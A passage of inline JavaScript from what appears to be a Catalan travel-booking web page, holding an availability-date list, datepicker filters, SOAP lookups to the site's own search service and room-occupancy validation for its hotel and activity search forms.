6/09/2026','17/09/2026','18/09/2026','19/09/2026','20/09/2026','21/09/2026','22/09/2026','23/09/2026','24/09/2026','25/09/2026','26/09/2026','27/09/2026','28/09/2026','29/09/2026','30/09/2026','01/10/2026','02/10/2026','03/10/2026','04/10/2026','05/10/2026','06/10/2026','07/10/2026','08/10/2026','09/10/2026','10/10/2026','11/10/2026','12/10/2026','13/10/2026','14/10/2026','15/10/2026','16/10/2026','17/10/2026','18/10/2026','19/10/2026','20/10/2026','21/10/2026','22/10/2026','23/10/2026','24/10/2026','25/10/2026','26/10/2026','27/10/2026','28/10/2026','29/10/2026','30/10/2026','31/10/2026','01/11/2026','02/11/2026','03/11/2026','04/11/2026','05/11/2026','06/11/2026','07/11/2026','08/11/2026','09/11/2026','10/11/2026','11/11/2026','12/11/2026','13/11/2026','14/11/2026','15/11/2026','16/11/2026','17/11/2026','18/11/2026','19/11/2026','20/11/2026','21/11/2026','22/11/2026','23/11/2026','24/11/2026','25/11/2026','26/11/2026','27/11/2026','28/11/2026','29/11/2026','30/11/2026','01/12/2026','02/12/2026','03/12/2026','04/12/2026','05/12/2026','06/12/2026','07/12/2026','08/12/2026','09/12/2026','10/12/2026','11/12/2026','12/12/2026','13/12/2026','14/12/2026','15/12/2026','16/12/2026','17/12/2026','18/12/2026','19/12/2026','20/12/2026','21/12/2026','22/12/2026','23/12/2026','24/12/2026','25/12/2026','26/12/2026','27/12/2026','28/12/2026','29/12/2026','30/12/2026','31/12/2026','01/01/2027','02/01/2027','03/01/2027','04/01/2027','05/01/2027','06/01/2027','07/01/2027','08/01/2027','09/01/2027','10/01/2027','11/01/2027','12/01/2027','13/01/2027','14/01/2027','15/01/2027','16/01/2027','17/01/2027','18/01/2027','19/01/2027','20/01/2027','21/01/2027','22/01/2027','23/01/2027','24/01/2027','25/01/2027','26/01/2027','27/01/2027','28/01/2027','29/01/2027','30/01/2027','31/01/2027','01/02/2027','02/02/2027','03/02/2027','04/02/2027','05/02/2027','06/02/2027','07/02/2027','08/02/2027','09/02/2027','10/02/2027','11/02/2027','12/02/2027','13/02/2027','14/02/2027','15/02/2027','16/02/2027','17/02/2027','18/02/2027','19/02/2027','20/02/2027','21/02/2027','22/02/2027','23/02/2027','24/02/2027','25/02/2027','26/02/2027','27/02/2027','28/02/2027','01/03/2027','02/03/2027','03/03/2027','04/03/2027','05/03/2027','06/03/2027','07/03/2027','08/03/2027','09/03/2027','10/03/2027','11/03/2027','12/03/2027','13/03/2027','14/03/2027','15/03/2027','16/03/2027','17/03/2027','18/03/2027','19/03/2027','20/03/2027','21/03/2027','22/03/2027','23/03/2027','24/03/2027','25/03/2027','26/03/2027','27/03/2027','28/03/2027','29/03/2027','30/03/2027','31/03/2027','01/04/2027','02/04/2027','03/04/2027','04/04/2027','05/04/2027','06/04/2027','07/04/2027','08/04/2027','09/04/2027','10/04/2027','11/04/2027','12/04/2027','13/04/2027','14/04/2027','15/04/2027','16/04/2027','17/04/2027','18/04/2027','19/04/2027','20/04/2027','21/04/2027','22/04/2027','23/04/2027','24/04/2027','25/04/2027','26/04/2027','27/04/2027','28/04/2027','29/04/2027','30/04/2027','01/05/2027','02/05/2027','03/05/2027','04/05/2027','05/05/2027','06/05/2027','07/05/2027','08/05/2027','09/05/2027','10/05/2027','11/05/2027','12/05/2027','13/05/2027','14/05/2027','15/05/2027','16/05/2027','17/05/2027','18/05/2027','19/05/2027','20/05/2027','21/05/2027','22/05/2027','23/05/2027','24/05/2027','25/05/2027','26/05/2027','27/05/2027','28/05/2027','29/05/2027','30/05/2027','31/05/2027','01/06/2027','02/06/2027','03/06/2027','04/06/2027','05/06/2027','06/06/2027','07/06/2027','08/06/2027','09/06/2027','10/06/2027','11/06/2027','12/06/2027','13/06/2027','14/06/2027','15/06/2027','16/06/2027','17/06/2027','18/06/2027','19/06/2027','20/06/2027','21/06/2027','22/06/2027','23/06/2027','24/06/2027','25/06/2027','26/06/2027','27/06/2027','28/06/2027','29/06/2027','30/06/2027','01/07/2027','02/07/2027','03/07/2027','04/07/2027','05/07/2027','06/07/2027','07/07/2027','08/07/2027','09/07/2027','10/07/2027','11/07/2027','12/07/2027','13/07/2027','14/07/2027','15/07/2027','16/07/2027','17/07/2027','18/07/2027','19/07/2027','20/07/2027','21/07/2027','22/07/2027','23/07/2027','24/07/2027','25/07/2027','26/07/2027','27/07/2027','28/07/2027','29/07/2027','30/07/2027','31/07/2027','01/08/2027','02/08/2027','03/08/2027','04/08/2027','05/08/2027','06/08/2027','07/08/2027','08/08/2027','09/08/2027','10/08/2027','11/08/2027','12/08/2027','13/08/2027','14/08/2027','15/08/2027','16/08/2027','17/08/2027','18/08/2027','19/08/2027','20/08/2027','21/08/2027','22/08/2027','23/08/2027','24/08/2027','25/08/2027','26/08/2027','27/08/2027','28/08/2027','29/08/2027','30/08/2027','31/08/2027','01/09/2027','02/09/2027','03/09/2027','04/09/2027','05/09/2027','06/09/2027','07/09/2027','08/09/2027','09/09/2027','10/09/2027','11/09/2027','12/09/2027','13/09/2027','14/09/2027','15/09/2027','16/09/2027','17/09/2027','18/09/2027','19/09/2027','20/09/2027','21/09/2027','22/09/2027','23/09/2027','24/09/2027','25/09/2027','26/09/2027','27/09/2027','28/09/2027','29/09/2027','30/09/2027','01/10/2027','02/10/2027','03/10/2027','04/10/2027','05/10/2027','06/10/2027','07/10/2027','08/10/2027','09/10/2027','10/10/2027','11/10/2027','12/10/2027','13/10/2027','14/10/2027','15/10/2027','16/10/2027','17/10/2027','18/10/2027','19/10/2027','20/10/2027','21/10/2027','22/10/2027','23/10/2027','24/10/2027','25/10/2027','26/10/2027','27/10/2027','28/10/2027','29/10/2027','30/10/2027','31/10/2027','01/11/2027','02/11/2027','03/11/2027','04/11/2027','05/11/2027','06/11/2027','07/11/2027','08/11/2027','09/11/2027','10/11/2027','11/11/2027','12/11/2027','13/11/2027','14/11/2027','15/11/2027','16/11/2027','17/11/2027','18/11/2027','19/11/2027','20/11/2027','21/11/2027','22/11/2027','23/11/2027','24/11/2027','25/11/2027','26/11/2027','27/11/2027','28/11/2027','29/11/2027','30/11/2027','01/12/2027','02/12/2027','03/12/2027','04/12/2027','05/12/2027','06/12/2027','07/12/2027','08/12/2027','09/12/2027','10/12/2027','11/12/2027','12/12/2027','13/12/2027','14/12/2027','15/12/2027','16/12/2027','17/12/2027','18/12/2027','19/12/2027','20/12/2027','21/12/2027','22/12/2027','23/12/2027','24/12/2027','25/12/2027'];
function UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(comboTipo, comboSubTipo, comboUbicacion, destinoSeleccionadoValue, destinoTipoSeleccionadoValue, comboForfaitProducto)
{
     var IDTipo = 0; var IDSubTipo = 0; var IDUbicacion = 0;
     if(comboTipo != null) IDTipo = jQuery('#' + comboTipo).val();
     if(comboSubTipo != null) IDSubTipo = jQuery('#' + comboSubTipo).val();
     if(comboUbicacion != null) IDUbicacion = jQuery('#' + comboUbicacion).val();
     var pl = new SOAPClientParameters();
     pl.add("IDTipo", IDTipo);
     pl.add("IDSubTipo", IDSubTipo);
     pl.add("IDUbicacion", IDUbicacion);
     pl.add("IDTipoServicio",23);
     pl.add("IDIdioma",54);
     pl.add("IDAcceso",100);
     pl.add("IDCanalVenta",3);
     pl.add("IDCliente",-1);
     if ((destinoSeleccionadoValue != null) && (destinoSeleccionadoValue != ''))
     {
         pl.add("IDDestino", destinoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestino", 0);
     }
     if ((destinoTipoSeleccionadoValue != null) && (destinoTipoSeleccionadoValue != ''))
     {
         pl.add("IDDestinoTipo", destinoTipoSeleccionadoValue);
     }
     else
     {
         pl.add("IDDestinoTipo", 0);
     }
     if ((comboForfaitProducto != null) && (comboForfaitProducto != ''))
     {
         pl.add("IDAlojamiento", jQuery('#' + comboForfaitProducto).val());
     }
     else
     {
         pl.add("IDAlojamiento", 0);
     }
     pl.add("ObtenerParaTicketsYActividades", 0);
     SOAPClient.invoke(url, "GetFechasDisponibles", pl, true, SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0);
}
function SetFechasProducto_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(cl)
{
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = [];
	availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = cl;
	if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
		//Actualizar fecha min, fecha max y fecha seleccionada en el datepicker
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','minDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option','maxDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length - 1]);
		var FechaEntradaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
		var FechaSalidaSeleccionadaObject = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('getDate');
		if ((FechaEntradaSeleccionadaObject != null) && (FechaSalidaSeleccionadaObject != null)){
			var FechaEntradaSeleccionadaString = ('0' + FechaEntradaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaEntradaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaEntradaSeleccionadaObject.getFullYear();
			var FechaSalidaSeleccionadaString = ('0' + FechaSalidaSeleccionadaObject.getDate()).slice(-2) + '/' +   ('0' + (FechaSalidaSeleccionadaObject.getMonth() + 1)).slice(-2) + '/' + FechaSalidaSeleccionadaObject.getFullYear();
			if (jQuery.inArray(FechaEntradaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
			if (jQuery.inArray(FechaSalidaSeleccionadaString, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1){
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate',availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0[0]);
			}
		}
	}
}
function filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     if (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ){
         if (jQuery.inArray(dmy, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) != -1) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
function filtraCalendarioFechasDisponibles_FechaHasta_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date) {
     var dmy = ('0' + date.getDate()).slice(-2) + '/' +   ('0' + (date.getMonth() + 1)).slice(-2) + '/' + date.getFullYear();
     var date_desde = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
     if ((availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0 ) && (date_desde != null)){
         var intervalo_valido = true;
         for (date_desde; date_desde < date; date_desde.setDate(date_desde.getDate() + 1)) {
             var dmy_desde = ('0' + date_desde.getDate()).slice(-2) + '/' +   ('0' + (date_desde.getMonth() + 1)).slice(-2) + '/' + date_desde.getFullYear();
             if (jQuery.inArray(dmy_desde, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1) {intervalo_valido=false;break;}
         }
         if (intervalo_valido == true) {
             return [true, 'highlight','flt_fecha_disponible_TR'];
         } else {
             return [false,'','flt_fecha_no_disponible_TR'];
         }
     }else{
         return [true, 'highlight','flt_fecha_disponible_TR'];
     }
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery.ui.datepicker_54.js" type="text/javascript"></script>
<script src="/V05/javascript/jquery/jquery-ui-1.10.0.custom.min.js" type="text/javascript"></script>
<script src="/V05/javascript/comun/fechas.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(texto){
	for (var i=1;i<=1;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab){
	for (var i=1;i<=1;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_' + hab).css('display', 'none');
	}
	for (var i=1;i<=3;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_validation_dialog_1', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_btnBuscar_1').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_hdnIsPostbackBuscador_1').val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function ActualizarComboHabitacionesDesdeHotelTipo_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(texto){
	for (var i=1;i<=4;i++){
		jQuery('#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1 option[value='+i+']').text(i + ' ' + texto);
	}
}
function DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab){
	for (var i=1;i<=4;i++){
		var itm = jQuery("#itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i);
		if (i<=hab){
			itm.show();
		}else{
			itm.hide();
		}
	}
}
function DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(hab,num){
	if(num > 0){
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'inline-block');
	} else {
		jQuery('#itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_' + hab).css('display', 'none');
	}
	for (var i=1;i<=14;i++){
		var itm = jQuery("#itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + hab + "_" + i);
		if (i<=num){
			itm.show();
		}else{
			itm.hide();
		}
	}
	mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1();
}
function mostrarCabeceraEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(){
	var mostrar = false;
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numNin>0){
			mostrar=true;
		}
	}
	if (mostrar == true){
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").show();
	}else{
		jQuery("#TitEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").hide();
	}
}
function validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numAdu = jQuery("#cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		if (numAdu <= 0 && numNin <= 0){
			args.IsValid = false;
			return;
		}
	}
}
function validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(sender,args){
	var numHab = jQuery("#cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1").val();
	for (var i=1;i<=numHab;i++){
		var numNin = jQuery("#cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i).val();
		for (var j=1;j<=numNin;j++){
			var edad = jQuery("#cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_" + i + "_" + j).val();
			if (edad < 0){
				args.IsValid = false;
				return;
			}
		}
	}
}
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
function GetCategorias_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2()
{
	var idtipo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbTipo_2').value;
	if (idtipo != "")
	{
		var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
		while (combo.options.length > 0)
			combo.remove(0);
		var o = document.createElement("OPTION");
		combo.options.add(o);
		o.value = "0";
		o.innerHTML = "Cercar";
		combo.disabled = true;
		var pl = new SOAPClientParameters();
		pl.add("IDIdioma",54);
		pl.add("IDHotelTipo",idtipo);
		pl.add("IDAcceso",100);
		pl.add("IDTipoServicio",12);
		pl.add("IDAfiliado",9);
		SOAPClient.invoke(url, "GetCategoriasSimpleAfiliado", pl, true, GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2);
	}
}
function GetCategorias_callBack_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(cl)
{
	var combo = document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_cmbCategoria_2');
	var c = combo.options.length;
	while (combo.options.length > 0)
		combo.remove(0);
	var o = document.createElement("OPTION");
	combo.options.add(o);
	o.value = "0";
	o.innerHTML = "[Tots]";
	if (cl != null){
		for(var i = 0; i < cl.length; i++)
		{
			var o = document.createElement("OPTION");
			combo.options.add(o);
			o.value = cl[i].Value.toString();
			o.innerHTML = cl[i].Text;
		}
	}
	combo.disabled = false;
}
jQuery(document).ready(function(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_lnkTemas_2').on('click', function() {
		jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_pnlFiltrosTema_2').toggle();
	});
});
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_btnBuscar_2').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_hdnIsPostbackBuscador_2').val('1');
	__doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$btnBuscar');
	return true;
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
function capa_ayuda_modal( id, position ){
	if (jQuery('#ModalHelp').is(':hidden')){
		jQuery('#ModalHelp').removeClass('left');
		jQuery('#ModalHelp').removeClass('right');
		jQuery('#ModalHelp').addClass(position);
		jQuery('#ModalHelp').modal('show');
		jQuery('#ModalHelp').find('.modal-body').load('/V05/handlers/Ayuda.ashx?id=' + id);
	}
}
//]]>
</script>

<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1FMFCdkrxOCXxaS0LUx7E1UFfqYBYotAX6n-JcZdDGLRa9iIxmoPv3a1mnXkVxEXy0VQ0chZYZXKOz2W7WebLuF7hICxrjDF8QkocWoGILlJ6rTk9BlMRlY1ffodiHUTLQ2&amp;t=40d12516" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de 